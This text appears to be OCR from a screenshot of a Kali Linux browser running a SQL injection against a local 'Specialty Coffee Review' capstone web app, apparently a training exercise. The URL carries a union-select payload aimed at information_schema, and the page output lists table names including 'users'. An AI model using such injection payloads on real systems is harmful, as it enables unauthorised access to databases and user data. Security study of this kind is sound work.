 ayer
2
EN
14:26
Specialty Coffee Review
localhost/capstone/coffee.php?coffee=1' union select TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME,TABLE_NAME FROM IN
70%
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec BTLO HackerOne
Add rating
VIEW_TABLE_USAGE
Responsive image
Scoring: VIEW_TABLE_USAGE
Region: VIEW_TABLE_USAGE
Notes: VIEW_TABLE_USAGE
Varietal: VIEW_TABLE_USAGE
Customer raing: No rating yet
Add rating
coffee
Responsive image
Scoring: coffee
Region: coffee
Notes: coffee
Varietal: coffee
Customer raing: No rating yet
Add rating
ratings
Responsive image
Scoring: ratings
Region: ratings
Notes: ratings
Varietal: ratings
Customer raing: No rating yet
Add rating
users
Responsive image
Scoring: users
Region: users
Notes: users